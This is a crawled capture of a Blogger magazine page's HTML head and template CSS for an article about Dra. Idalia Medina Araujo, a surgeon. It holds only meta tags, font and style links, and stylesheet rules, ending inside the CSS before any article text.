

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html
body_size: 204381
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/4823030356883542455/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' property='og:url'/>
<meta content='DRA. IDALIA MEDINA ARAUJO' property='og:title'/>
<meta content='Dra. Idalia Medina. EL CIRUJANO TRABAJA CON  LA MENTE, LAS MANOS Y EL CORAZÓN Ella es polifacética, médica por excelencia, especialista en C...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/w1200-h630-p-k-no-nu/DSC_9627.JPG' property='og:image'/>
<title>
DRA. IDALIA MEDINA ARAUJO - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DRA. IDALIA MEDINA ARAUJO' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2022/06/dra-idalia-medina-araujo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='DRA. IDALIA MEDINA ARAUJO' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemkKM_c6rzPwssfks_fIAsFwjrolmZKp14_FOMGHzM9kjO-mYSSOTcmVAWb5HJxsBheNpreQZIeXxHD2Bg0H0LgMH0y0UMPLTYFd6Zltcn-mvCyqRkbOuoVwVGjkHlb7OWuFwOAUdUq3eNoQPyr141aAKvd81-Rkm_3CxBxnir79rv2kCAmwkExah/s320/DSC_9627.JPG' name='twitter:image'/>
<meta content='DRA. IDALIA MEDINA ARAUJO' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
